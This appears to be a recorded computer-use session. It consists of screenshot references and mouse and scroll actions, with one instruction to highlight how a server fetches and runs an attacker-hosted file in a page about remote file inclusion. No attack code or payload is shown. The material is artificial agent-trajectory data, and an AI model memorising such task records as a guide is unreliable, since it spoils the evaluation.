
left_click_drag(1160, 338, 1379, 333)

scroll(516, 392, "down", 5)

mouse_move(40, 181)
left_mouse_down()
mouse_move(732, 179)
mouse_move(796, 209)
mouse_move(995, 181)
mouse_move(1430, 177)
left_mouse_up()
Highlight how the server fetches and executes the attacker-hosted file, then right-click the RFI diagram.
scroll(368, 267, "up", 1)
left_click(329, 262)

mouse_move(712, 261)
left_mouse_down()
mouse_move(1037, 258)
mouse_move(999, 261)
left_mouse_up()
left_click_drag(72, 311, 1451, 316)
double_click(266, 358)

left_click_drag(380, 362, 1425, 370)
scroll(1229, 358, "down", 4)
